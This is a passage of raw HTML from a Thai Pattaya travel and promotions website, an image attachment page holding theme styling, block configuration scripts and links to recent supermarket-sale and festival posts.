                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/",
                                "name": "จัดเต็มบุฟเฟ่ต์ซีฟู้ด สดๆตัวเป็นๆ 399 บาท ไม่จำกัดเวลา @อ่าวไทยซีฟู้ดพัทยา"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "DSC02295"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_13 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-attachment-title .tdb-title-text{font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:26px!important;line-height:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:24px!important;line-height:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">DSC02295</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_attachment_img{margin-bottom:2px}.tdb_attachment_img img{display:block}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/wp-content/uploads/2017/08/DSC02295.jpg" title="DSC02295" rel="attachment"><img decoding="async" class="td-attachment-page-image" src="https://www.ipattaya.co/wp-content/uploads/2017/08/DSC02295.jpg" alt="" /></a></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb-attachment-pag-block{margin:10px 0 21px 0}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden}.tdb-attachment-pag-block img{width:100%}.tdi_16 .tdb-attachment-pag{width:100px;height:100px}.td-theme-wrap .tdi_16 .tdb-attachment-next{float:right}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"><a href='https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/dsc02290/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2017/08/DSC02290-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DSC02290" /></a></div><div class="tdb-attachment-pag tdb-attachment-next"><a href='https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/dsc02300/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2017/08/DSC02300-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DSC02300" /></a></div></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_20" >
<style></style>
<style>.tdi_20 .td-image-wrap{padding-bottom:70%}.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_20 .td-image-container,.ie11 .tdi_20 .td-image-container{flex:0 0 auto}.tdi_20 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:1}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_20 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_20 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_20 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:inline-block}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-block-title a,.tdi_20 .td-block-title span{text-transform:uppercase!important}.tdi_20 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-module-meta-info{padding:0 0 0 13px}.tdi_20 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_20 .td_module_wrap{width:100%;float:left}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12554","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "754";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "189";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-36-copy-696x407.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T04:01:59+00:00" >August 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_22 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_22" >
<style></style>
<style></style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12554","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "0";
block_tdi_22.found_posts = "0";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "0";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_22 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_23 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" >
<style></style>
<style></style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12554","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 